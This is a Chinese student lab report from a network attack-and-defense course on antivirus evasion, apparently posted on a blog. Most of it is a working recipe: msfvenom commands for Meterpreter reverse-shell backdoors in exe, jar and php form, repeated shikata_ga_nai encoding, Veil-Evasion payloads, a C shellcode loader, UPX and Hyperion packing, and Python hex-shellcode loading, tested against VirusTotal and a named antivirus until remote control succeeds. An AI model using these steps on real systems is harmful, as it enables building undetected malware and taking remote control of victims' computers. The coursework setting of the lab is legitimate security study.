标签:gen win lob 加载 特性 监控 compile 响应 内存

改变特征码

改变行为

非常规方法









20175215_backdoor.exe,为了方便检测起见我将数字部分去掉。然后使用VirusTotal或Virscan这两个网站对生成的后门程序进行扫描







通过VirusTotal的扫描结果我们直到不加任何处理的后门程序能够被大多数杀软检测到,下面我们使用msf编码器对后门程序进行一次到多次的编码,并进行检测。





-e选择编码器,-b是payload中需要清除的字符,该命令中为了使\x00‘不出现在shellcode中,因为shellcode以\x00‘为结束符。msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00‘ LHOST=192.168.3.26 LPORT=5215 -f exe > encoded1.exe



-i设置迭代次数msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00‘ LHOST=192.168.3.26 LPORT=5215 -f exe > encoded10.exe



msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.3.26 LPORT=5215 x> dwt_backdoor_java.jar





msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.3.26 LPORT=5215 x> dwt_backdoor.php

想要生成更多其它形式的文件请参考15级学姐的博客



veil指令,进入如下页面



use evasion命令进入veil-evasion





use c/meterpreter/rev_tcp.py进入配置界面





set LHOST 192.168.30.135(此处为KaliIP),端口:set LPORT 5215



generate生成文件,接着输入你想要payload的名字:veil_c_5215,如图所示,文件保存路径为:/var/lib/veil/output/compiled/veil_c_5215.exe

首先使用命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.30.135 LPORT=5215 -f c生成一段shellcode。



创建一个文件20175215.c,然后将unsigned char buf[]赋值到其中,代码如下:

unsigned char buf[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

此处省略

"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";

int main()

{

int (*func)() = (int(*)())buf;

func();

}



i686-w64-mingw32-g++ 20175215.c -o 20175215.exe,将此文件编译为可执行文件。

加壳的全称应该是可执行程序资源压缩,压缩后的程序可以直接运行。

加壳的另一种常用的方式是在二进制的程序中植入一段代码,在运行的时候优先取得程序的控制权,之后再把控制权交还给原始代码,这样做的目的是为了隐藏程序真正的OEP(入口点,防止被破解)。大多数病毒就是基于此原理。

加壳的程序需要阻止外部程序或软件对加壳程序本身的反汇编分析或者动态分析,以达到保护壳内原始程序以及软件不被外部程序破坏,保证原始程序正常运行。

这种技术也常用来保护软件版权,防止软件被破解。但对于病毒,加壳可以绕过一些杀毒软件的扫描,从而实现它作为病毒的一些入侵或破坏的一些特性。

MSF的编码器使用类似方法,对shellcode进行再编码。

从技术上分壳分为:

使用压缩壳:UPX



使用加密壳:Hyperion

wine hyperion.exe -v sxx_upxed.exe sxx_upxed_Hyperion.exe成功加壳。

(1)参考远控免杀专题(30)-Python加载shellcode免杀-8种方式(VT免杀率10-69)

(2)这个是本方法中使用的所有文件的百度网盘链接,提取码:9m7i



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b ‘\x00‘ lhost=192.168.30.135 lport=5215 -f c -o shell.c制作出shellcode的文件。



ScrunHex.py,然后使用VirusTotal检测Scrunhex.py的截图(由于从github上直接下载ScRunHex.py太慢了,我直接拷贝了源码然后做了一个文件):





cmd.exe中进入装好的Python文件夹下使用python ScRunHex.py hexcode就可以加载执行shellcode了(下图为与杀软共生的截图)

dir命令发现就是python的这个文件夹没错了

ScRunHex.py与python运行hex码,避免了杀软扫描到ScRunHex.exe的特征码,而同时使用了不同的编码方式混淆,让杀软晕头转向。dir后的截图中的文件列表有本虚拟机的特色(专用的串口驱动)



联想电脑管家,我尝试了多种免杀方法都没法逃脱它的法眼。而后使用各种加壳方法都无法逃脱免杀的我最终使用了老师给的python类的免杀方法,最后成功完成远控。1.MAL_免杀原理与实践

2.2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践

3.2017-2018-2 『网络对抗技术』Exp2:后门原理与实践

4.kali201703安装Veil Evasion

5.解决Veil—Evasion安装中git clone导致失败的问题

6.【渗透测试】在Kali中使用mingw-w64编译Hyperion(包括旧的常用的1.x版本和最新的2.2版本)

7.远控免杀专题(30)-Python加载shellcode免杀-8种方式(VT免杀率10-69)

2019-2020-2 20175215丁文韬《网络对抗技术》Exp3 免杀原理与实践

标签:gen win lob 加载 特性 监控 compile 响应 内存

原文地址:https://www.cnblogs.com/jxxydwt1999/p/12350148.html